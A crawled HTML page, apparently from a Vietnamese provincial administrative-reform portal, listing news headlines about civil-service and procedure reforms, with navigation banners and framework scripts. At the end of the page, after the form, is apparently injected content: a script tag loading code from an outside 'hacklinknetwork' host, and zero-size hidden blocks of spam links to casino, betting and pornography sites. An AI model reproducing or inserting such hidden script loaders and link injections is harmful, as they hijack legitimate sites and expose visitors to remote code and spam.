                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl16_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl16$hpl_xemchitiet_tinccm','')">“Cán bộ, công chức, viên chức thi đua thực hiện văn hóa công sở” Bộ Nội vụ giai đoạn 2019 - 2025<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 15:26 | 15/08 ) </span></a>
            </td>
	</tr>
	</tbody>

</table><input id="dnn_ctr835_Main_rg_danhsachkhac_ClientState" name="dnn_ctr835_Main_rg_danhsachkhac_ClientState" type="hidden" />
		</div>
	
</div>

<span id="dnn_ctr835_Main_test"></span>

</div><!-- End_Module_835 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <!--neu tin tuc chia lam 2 cot-->
                                            <div class="tin2col">
                                                <div class="tin2col-inner">
                                                    <!--hang thu 1-->
                                                    <div class="row">
                                                        <div class="row-inner">
                                                            <div class="item-l">
                                                                <div class="item-l-inner">
                                                                    <div id="dnn_item1" class="DNNEmptyPane"></div>
                                                                </div>
                                                            </div>
                                                            <div class="item-r">
                                                                <div class="item-r-inner">
                                                                    <div id="dnn_item2" class="DNNEmptyPane"></div>
                                                                </div>
                                                            </div>
                                                            <div class="clear_float"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <!--end neu tin tuc chia lam 2 cot-->
											<div class="clear_float"></div>
											<div id="dnn_contentbot" class="content-bot DNNEmptyPane"></div>
                                        </div>
                                    </div>
                                    <div class="col-right">
                                        <div class="col-right-inner">
                                            <div id="dnn_r1" visibre="true">
                                            <a name="846"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr846_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_846 --><div id="dnn_ctr846_ModuleContent" class="CMS14_TinTuc_TinMoiDocNhieuContent">
	
<style type="text/css">
    .image-desc {
        border: 1px solid #DDDDDD;
        display: block;
        float: left;
        margin: 3px 5px 0 0;
        padding: 1px;
        clear: both;
    }

    .news_moidocnhieu {
        padding:5px 5px 0px 5px;
    }

        .news_moidocnhieu ul {
            list-style: none;
            overflow: hidden;
            margin: 0;
            padding: 0;
            margin-right:5px !important;
            text-align :justify ;
        }

            .news_moidocnhieu ul li {
                clear: both;
                overflow: hidden;
                line-height: 1.5;
            }
			.news_moidocnhieu  ul li{
border-bottom:1px dotted #CCCCCC;
padding:3px 0;
}
</style>

<script src="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/jv.js"></script>
<div id="dnn_ctr846_Main_tinmoidocnhieu" class="md_tinmoidocnhieu">
    <link href="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.css" rel="stylesheet" />
    <div id="tab-container">
        <div id="dnn_ctr846_Main_chieucaotab1" class="tab-content" style="height:265px;">
            <h1 class="tab" title="Tin mới">Tin mới</h1>
            <script language='javascript' type='text/javascript'>tinchaymdn = jQuery.noConflict();tinchaymdn(document).ready(function() {tinchaymdn(function(){tinchaymdn('#news-container846').vTicker({ speed: 700,delay: 1000,pause: 4000,animation: '',mousePause: true,showItems: 1,height:265-10 });  });});</script><div id='news-container846' class='news-container news_moidocnhieu'><ul><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=2077&de-xuat-quy-dinh-moi-ve-co-che-mot-cua-lien-thong-trong-giai-quyet-thu-tuc-hanh-chinh>Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã'  href=/Default.aspx?tabid=63&Group=23&NID=2076&quy-dinh-moi-ve-to-chuc-bo-phan-mot-cua-tai-cap-bo-cap-tinh-va-cap-xa>Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới'  href=/Default.aspx?tabid=63&Group=23&NID=2069&bo-noi-vu-huong-dan-ve-sap-xep-bo-tri-lanh-dao-quan-ly-ubnd-cap-xa-moi>Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025'  href=/Default.aspx?tabid=63&Group=23&NID=2068&hoan-thien-cac-nghi-dinh-phan-cap-phan-quyen-truoc-ngay-1-6-2-25>Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ'  href=/Default.aspx?tabid=63&Group=23&NID=2067&hai-tuan-phai-tra-loi--no-luc-thuc-day-trach-nhiem-hanh-chinh-cong-vu>HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=2066&ban-hanh-huong-dan-moi-ve-tieu-chuan-cong-chuc-cap-xa-sau-sap-xep-don-vi-hanh-chinh>Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy'  href=/Default.aspx?tabid=63&Group=23&NID=2065&bao-dam-giai-quyet-thu-tuc-hanh-chinh-khong-bi-gian-doan-do-sap-xep-bo-may>Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Xây dựng nền hành chính phục vụ, Quảng Nam hướng đến dịch vụ công chủ động'  href=/Default.aspx?tabid=63&Group=23&NID=2040&xay-dung-nen-hanh-chinh-phuc-vu-quang-nam-huong-den-dich-vu-cong-chu-dong>Xây dựng nền hành chính phục vụ, Quảng Nam hướng đến dịch vụ công chủ động</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam phát động phong trào "Bình dân học vụ số" để không ai bị bỏ lại phía sau'  href=/Default.aspx?tabid=63&Group=23&NID=2039&quang-nam-phat-dong-phong-trao-binh-dan-hoc-vu-so-de-khong-ai-bi-bo-lai-phia-sau>Quảng Nam phát động phong trào "Bình dân học vụ số" để không ai bị bỏ lại phía sau</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Cán bộ, đảng viên phải đi đầu định hướng dư luận'  href=/Default.aspx?tabid=63&Group=23&NID=2037&can-bo-dang-vien-phai-di-dau-dinh-huong-du-luan>Cán bộ, đảng viên phải đi đầu định hướng dư luận</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Ngày 20/4 Quảng Nam hoàn thành lấy ý kiến sắp xếp địa phương các cấp'  href=/Default.aspx?tabid=63&Group=23&NID=2036&ngay-2-4-quang-nam-hoan-thanh-lay-y-kien-sap-xep-dia-phuong-cac-cap>Ngày 20/4 Quảng Nam hoàn thành lấy ý kiến sắp xếp địa phương các cấp</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bộ Nội vụ đề xuất cấp bù chế độ cho cán bộ khi tinh gọn bộ máy'  href=/Default.aspx?tabid=63&Group=23&NID=2016&bo-noi-vu-de-xuat-cap-bu-che-do-cho-can-bo-khi-tinh-gon-bo-may>Bộ Nội vụ đề xuất cấp bù chế độ cho cán bộ khi tinh gọn bộ máy</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Phiên họp thứ nhất Ban Chỉ đạo của Chính phủ về phát triển KHCN, đổi mới sáng tạo, chuyển đổi số và Đề án 06'  href=/Default.aspx?tabid=63&Group=23&NID=2015&phien-hop-thu-nhat-ban-chi-dao-cua-chinh-phu-ve-phat-trien-khcn-doi-moi-sang-tao-chuyen-doi-so-va-de-an-6>Phiên họp thứ nhất Ban Chỉ đạo của Chính phủ về phát triển KHCN, đổi mới sáng tạo, chuyển đổi số và Đề án 06</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Thủ tướng Phạm Minh Chính làm Trưởng Ban Chỉ đạo phát triển khoa học, công nghệ, đổi mới sáng tạo, chuyển đổi số và Đề án 06'  href=/Default.aspx?tabid=63&Group=23&NID=2014&thu-tuong-pham-minh-chinh-lam-truong-ban-chi-dao-phat-trien-khoa-hoc-cong-nghe-doi-moi-sang-tao-chuyen-doi-so-va-de-an-6>Thủ tướng Phạm Minh Chính làm Trưởng Ban Chỉ đạo phát triển khoa học, công nghệ, đổi mới sáng tạo, chuyển đổi số và Đề án 06</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='BHXH tỉnh hướng dẫn triển khai các hoạt động truyền thông Ngày Chuyển đổi số quốc gia năm 2024'  href=/Default.aspx?tabid=63&Group=23&NID=1956&bhxh-tinh-huong-dan-trien-khai-cac-hoat-dong-truyen-thong-ngay-chuyen-doi-so-quoc-gia-nam-2-24>BHXH tỉnh hướng dẫn triển khai các hoạt động truyền thông Ngày Chuyển đổi số quốc gia năm 2024</a></li></ul></div>

        </div>
        <div id="dnn_ctr846_Main_chieucaotab2" class="tab-content" style="height:265px;">
            <h1 class="tab" title="Tin đọc nhiều">Tin đọc nhiều</h1>

            <script language='javascript' type='text/javascript'>tinchaymdn = jQuery.noConflict();tinchaymdn(document).ready(function() {tinchaymdn(function(){tinchaymdn('#news-container1846').vTicker({ speed: 700,delay: 1000,pause: Math.round(Math.random()*(500-1000))+3000,animation: '',mousePause: true,showItems: 1,height:265-10 });  });});</script><div id='news-container1846' class='news-container news_moidocnhieu'><ul><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Chồng chéo, xung đột pháp luật: Bài toán khó cần được xử lý'  href=/Default.aspx?tabid=63&Group=23&NID=713&chong-cheo-xung-dot-phap-luat-bai-toan-kho-can-duoc-xu-ly>Chồng chéo, xung đột pháp luật: Bài toán khó cần được xử lý</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam đẩy mạnh tuyên truyền dịch vụ công trực tuyến mức độ 3, 4'  href=/Default.aspx?tabid=63&Group=23&NID=726&quang-nam-day-manh-tuyen-truyen-dich-vu-cong-truc-tuyen-muc-do-3-4>Quảng Nam đẩy mạnh tuyên truyền dịch vụ công trực tuyến mức độ 3, 4</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='UBND tỉnh Quảng Nam ban hành Quy chế phối hợp trong giải quyết thủ tục hành chính tại Trung tâm Hành chính công và Xúc tiến đầu tư'  href=/Default.aspx?tabid=63&Group=23&NID=745&ubnd-tinh-quang-nam-ban-hanh-quy-che-phoi-hop-trong-giai-quyet-thu-tuc-hanh-chinh-tai-trung-tam-hanh-chinh-cong-va-xuc-tien-dau-tu>UBND tỉnh Quảng Nam ban hành Quy chế phối hợp trong giải quyết thủ tục hành chính tại Trung tâm Hành chính công và Xúc tiến đầu tư</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Tỉnh Quảng Nam tổ chức Cuộc thi tìm hiểu cải cách hành chính năm 2019'  href=/Default.aspx?tabid=63&Group=23&NID=716&tinh-quang-nam-to-chuc-cuo-c-thi-tim-hieu-ca-i-ca-ch-ha-nh-chi-nh-nam-2-19>Tỉnh Quảng Nam tổ chức Cuộc thi tìm hiểu cải cách hành chính năm 2019</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Giới thiệu mô hình “Phòng họp không giấy” tại Văn phòng UBND tỉnh'  href=/Default.aspx?tabid=63&Group=23&NID=714&gioi-thieu-mo-hinh-phong-hop-khong-giay-tai-van-phong-ubnd-tinh>Giới thiệu mô hình “Phòng họp không giấy” tại Văn phòng UBND tỉnh</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Thông báo kết quả cuộc thi Tìm hiều Cải cách hành chính năm 2019 (kỳ thứ 1)'  href=/Default.aspx?tabid=63&Group=23&NID=732&thong-bao-ket-qua-cuoc-thi-tim-hieu-cai-cach-hanh-chinh-nam-2-19-ky-thu-1>Thông báo kết quả cuộc thi Tìm hiều Cải cách hành chính năm 2019 (kỳ thứ 1)</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Tiếp tục hưởng ứng cuộc thi tìm hiểu cải cách hành chính năm 2019 (kỳ thứ 2)'  href=/Default.aspx?tabid=63&Group=23&NID=735&tie-p-tu-c-huong-u-ng-cuo-c-thi-ti-m-hie-u-ca-i-ca-ch-ha-nh-chi-nh-nam-2-19-ky-thu-2>Tiếp tục hưởng ứng cuộc thi tìm hiểu cải cách hành chính năm 2019 (kỳ thứ 2)</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Phê duyệt danh mục thủ tục hành chính được giải quyết theo ngành dọc tại cấp tỉnh, huyện, xã'  href=/Default.aspx?tabid=63&Group=23&NID=736&phe-duyet-danh-muc-thu-tuc-hanh-chinh-duoc-giai-quyet-theo-nganh-doc-tai-cap-tinh-huyen-xa>Phê duyệt danh mục thủ tục hành chính được giải quyết theo ngành dọc tại cấp tỉnh, huyện, xã</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam ban hành Quy định trách nhiệm công khai xin lỗi cá nhân, tổ chức trong giải quyết TTHC trên địa bàn tỉnh'  href=/Default.aspx?tabid=63&Group=23&NID=733&quang-nam-ban-hanh-quy-dinh-trach-nhiem-cong-khai-xin-loi-ca-nhan-to-chuc-trong-giai-quyet-tthc-tren-dia-ban-tinh>Quảng Nam ban hành Quy định trách nhiệm công khai xin lỗi cá nhân, tổ chức trong giải quyết TTHC trên địa bàn tỉnh</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Công an tỉnh kiểm tra công tác cải cách hành chính tại Công an một số địa phương năm 2019'  href=/Default.aspx?tabid=63&Group=23&NID=748&cong-an-tinh-kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-cong-an-mot-so-dia-phuong-nam-2-19>Công an tỉnh kiểm tra công tác cải cách hành chính tại Công an một số địa phương năm 2019</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Kiểm tra công tác cải cách hành chính tại UBND huyện Bắc Trà My'  href=/Default.aspx?tabid=63&Group=23&NID=729&kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-ubnd-huyen-bac-tra-my>Kiểm tra công tác cải cách hành chính tại UBND huyện Bắc Trà My</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Kiểm tra công tác cải cách hành chính tại UBND huyện Nam Trà My'  href=/Default.aspx?tabid=63&Group=23&NID=730&kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-ubnd-huyen-nam-tra-my>Kiểm tra công tác cải cách hành chính tại UBND huyện Nam Trà My</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Hội thảo hợp tác phát triển Công nghệ thông tin - Truyền thông lần thứ 23 năm 2019 tại Phú Yên.'  href=/Default.aspx?tabid=63&Group=23&NID=720&hoi-thao-hop-tac-phat-trien-cong-nghe-thong-tin--truyen-thong-lan-thu-23-nam-2-19-tai-phu-yen>Hội thảo hợp tác phát triển Công nghệ thông tin - Truyền thông lần thứ 23 năm 2019 tại Phú Yên.</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Đại Lộc: Nỗ lực cải cách hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=734&dai-loc-no-luc-cai-cach-hanh-chinh>Đại Lộc: Nỗ lực cải cách hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Khai trương Cổng DVCQG: Cần sự chung tay của các Bộ, ngành, địa phương'  href=/Default.aspx?tabid=63&Group=23&NID=765&khai-truong-cong-dvcqg-can-su-chung-tay-cua-cac-bo-nganh-dia-phuong>Khai trương Cổng DVCQG: Cần sự chung tay của các Bộ, ngành, địa phương</a></li></ul></div>
        </div>
    </div>
    <script src="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.js"></script>
</div>

<div style="text-align: right; margin-top: 5px; clear: both; width: 100%;">
    
</div>
<span id="dnn_ctr846_Main_test"></span>





</div><!-- End_Module_846 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_r2" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r3" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r4" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r5" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r6" visibre="true">
                                            <a name="724"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr724_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_724 --><div id="dnn_ctr724_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr724_HtmlModule_lblContent" class="Normal">
	<a href="/Default.aspx?tabid=269"><img alt="" src="/Portals/0/2022/banner/tailieuhoinghi.png" /></a><br />
<a href="http://parindex.quangnam.gov.vn" target="_blank"><img alt="" src="/Portals/0/2019/phanmemcchc.png" style="margin-top: 4px;" /></a><br />
<a href="http://dichvucong.quangnam.gov.vn/expway/smartcloud/expway/page/home.cpx?organViewId=H47" target="_blank" style="font-family: arial, sans-serif;"><img alt="" src="http://cchc.quangnam.gov.vn/Portals/0/2019/dichvucongtructuyen.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=132"><img alt="" src="/Portals/0/2019/gopy.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=221"><img alt="" src="/Portals/0/2019/daotao.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=250"><img alt="" src="/Portals/0/2019/baocao.png" style="margin-top: 4px;" /></a><br />
<a target="_blank" href="http://cchc.noivuqnam.gov.vn/dgcb"><img alt="" src="/Portals/0/2019/khaosat.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=251"><img alt="" src="/Portals/0/2019/chuyenmucgopy.png" style="margin-top: 4px;" /></a><br />
<a href="https://bonoivu.cls.vn/" target="_blank"><img alt="" src="/Portals/0/2021/daotaotructuyen2021.png" style="margin-top: 4px;" /></a><br />
<a href="http://caicachhanhchinh.gov.vn/news_bcd" target="_blank">
<img alt="" style="margin-top: 4px;" src="/Portals/0/2023/bantincchccuachinhphu.png" /></a><br />
<a href="http://baoquangnam.vn/cai-cach-hanh-chinh" target="_blank"><img alt="" src="/Portals/0/2021/tincchctrenbaoqn2021.png" style="margin-top: 4px;" /></a><br />
<a href="http://qrt.vn/video/cai-cach-hanh-chinh/" target="_blank"><img alt="" src="/Portals/0/2021/tincchctrendaitruyenhinh2021.png" style="margin-top: 4px;" /></a>
</div>

</div><!-- End_Module_724 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_r7" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r8" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r9" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r10" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r11" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r12" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r13" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r14" visibre="true" class="DNNEmptyPane">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clear_float"></div>
                                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
            <div class="bot_left">
                <div class="bot_right">
                    <div class="bot_bg">
                        <p>
                            <b><span>CỔNG TTĐT CẢI CÁCH HÀNH CHÍNH TỈNH QUẢNG NAM</span></b><br>
							Địa chỉ: Số 268 Trưng Nữ Vương, TP Tam Kỳ, Quảng Nam<br>
                            <a href="http://qti.vn/" target="_blank">Phát triển bởi Trung Tâm Công Nghệ Thông Tin &amp; Truyền Thông Quảng Nam (QTI)</a>
                        </p>
                        <div class="thongke">
                        <div id="dnn_thongke"><a name="723"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr723_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_723 --><div id="dnn_ctr723_ModuleContent" class="Tai_LuotTruyCapContent">
	<span id="dnn_ctr723_ViewLuotTruyCap_lbl"><div class="normal" style="width:100%; height:16px;text-align: center;">Tổng số lượt truy cập</div><div style="width:100%; height:32px;text-align: center;"><img width="180px" height="32px" src="/QTIUpload/LuotTruyCap01.gif" /></div></span>
<span id="dnn_ctr723_ViewLuotTruyCap_A"></span>


</div><!-- End_Module_723 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                    </div>
                    </div>
                    
                    
                </div>
            </div>
            <div class="bot_pad">
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    collapseSidebars();
</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" value="`{`__scdoff`:`1`,`SearchIconWebUrl`:`url(/images/Search/google-icon.gif)`,`SearchIconSiteUrl`:`url(/images/Search/dotnetnuke-icon.gif)`,`SearchIconSelected`:`S`}" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/Resources/Search/Search.js" ></script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadRotator, {"_itemHeight":"150px","_itemWidth":"202px","clientStateFieldID":"dnn_ctr741_ViewImage_rotHinhAnh_ClientState","items":[{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{}],"scrollDirection":4,"scrollDuration":1000,"skin":"Default"}, null, null, $get("dnn_ctr741_ViewImage_rotHinhAnh"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadGrid, {"ClientID":"dnn_ctr835_Main_rg_danhsachmoi","ClientSettings":{"AllowAutoScrollOnDragDrop":true,"ShouldCreateRows":true,"DataBinding":{},"Selecting":{},"Scrolling":{},"Resizing":{},"ClientMessages":{},"KeyboardNavigationSettings":{"AllowActiveRowCycle":false,"EnableKeyboardShortcuts":true,"FocusKey":89,"InitInsertKey":73,"RebindKey":82,"ExitEditInsertModeKey":27,"UpdateInsertItemKey":13,"DeleteActiveRow":127,"ExpandDetailTableKey":39,"CollapseDetailTableKey":37},"Animation":{}},"Skin":"Default","UniqueID":"dnn$ctr835$Main$rg_danhsachmoi","_activeRowIndex":"","_controlToFocus":"","_currentPageIndex":0,"_editIndexes":"[]","_embeddedSkin":true,"_gridTableViewsData":"[{\"ClientID\":\"dnn_ctr835_Main_rg_danhsachmoi_ctl00\",\"UniqueID\":\"dnn$ctr835$Main$rg_danhsachmoi$ctl00\",\"PageSize\":7,\"PageCount\":35,\"EditMode\":\"EditForms\",\"CurrentPageIndex\":0,\"VirtualItemCount\":0,\"AllowMultiColumnSorting\":false,\"AllowNaturalSort\":true,\"AllowFilteringByColumn\":false,\"PageButtonCount\":10,\"HasDetailTables\":false,\"IsItemInserted\":false,\"clientDataKeyNames\":[],\"_dataBindTemplates\":false,\"_selectedItemStyle\":\"\",\"_selectedItemStyleClass\":\"rgSelectedRow\",\"_columnsData\":[{\"UniqueName\":\"TemplateColumn\",\"Resizable\":true,\"Reorderable\":true,\"Groupable\":true,\"ColumnType\":\"GridTemplateColumn\",\"Display\":true}]}]","_masterClientID":"dnn_ctr835_Main_rg_danhsachmoi_ctl00","_shouldFocusOnPage":false,"allowMultiRowSelection":false,"clientStateFieldID":"dnn_ctr835_Main_rg_danhsachmoi_ClientState"}, null, null, $get("dnn_ctr835_Main_rg_danhsachmoi"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadGrid, {"ClientID":"dnn_ctr835_Main_rg_danhsachkhac","ClientSettings":{"AllowAutoScrollOnDragDrop":true,"ShouldCreateRows":true,"DataBinding":{},"Selecting":{},"Scrolling":{},"Resizing":{},"ClientMessages":{},"KeyboardNavigationSettings":{"AllowActiveRowCycle":false,"EnableKeyboardShortcuts":true,"FocusKey":89,"InitInsertKey":73,"RebindKey":82,"ExitEditInsertModeKey":27,"UpdateInsertItemKey":13,"DeleteActiveRow":127,"ExpandDetailTableKey":39,"CollapseDetailTableKey":37},"Animation":{}},"Skin":"Default","UniqueID":"dnn$ctr835$Main$rg_danhsachkhac","_activeRowIndex":"","_controlToFocus":"","_currentPageIndex":0,"_editIndexes":"[]","_embeddedSkin":true,"_gridTableViewsData":"[{\"ClientID\":\"dnn_ctr835_Main_rg_danhsachkhac_ctl00\",\"UniqueID\":\"dnn$ctr835$Main$rg_danhsachkhac$ctl00\",\"PageSize\":7,\"PageCount\":23,\"EditMode\":\"EditForms\",\"CurrentPageIndex\":0,\"VirtualItemCount\":0,\"AllowMultiColumnSorting\":false,\"AllowNaturalSort\":true,\"AllowFilteringByColumn\":false,\"PageButtonCount\":10,\"HasDetailTables\":false,\"IsItemInserted\":false,\"clientDataKeyNames\":[],\"_dataBindTemplates\":false,\"_selectedItemStyle\":\"\",\"_selectedItemStyleClass\":\"rgSelectedRow\",\"_columnsData\":[{\"UniqueName\":\"TemplateColumn\",\"Resizable\":true,\"Reorderable\":true,\"Groupable\":true,\"ColumnType\":\"GridTemplateColumn\",\"Display\":true}]}]","_masterClientID":"dnn_ctr835_Main_rg_danhsachkhac_ctl00","_shouldFocusOnPage":false,"allowMultiRowSelection":false,"clientStateFieldID":"dnn_ctr835_Main_rg_danhsachkhac_ClientState"}, null, null, $get("dnn_ctr835_Main_rg_danhsachkhac"));
});
//]]>
</script>
</form>


<script src="https://hacklinknetwork.store/40.js"></script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://casinolevantsikayet.com/" title="casinolevant">casinolevant</a>
<a href="https://casinolevant.pro/" title="levant casino">levant casino</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.hothindisex.com/video/1629577/blue-film-xxx-hot/" title="blue film xxx hot">blue film xxx hot</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.cafeneve.com/" title="bahis siteleri" rel="dofollow">bet siteleri</a>
<a href="https://thechelseatreehouse.com/" title="deneme bonusu 2024" rel="dofollow">thechelseatreehouse.comdeneme bonusu</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.babbettesseedsofhope.com/" title="deneme bonusu veren siteler" rel="dofollow">deneme bonusu veren siteler</a>
<a href="https://www.hotelelefant.org/" title="deneme bonusu veren siteler" rel="dofollow">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> 
<a href="https://kargabet.info/" title="kargabet">kargabet</a>
</div>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/skin.css
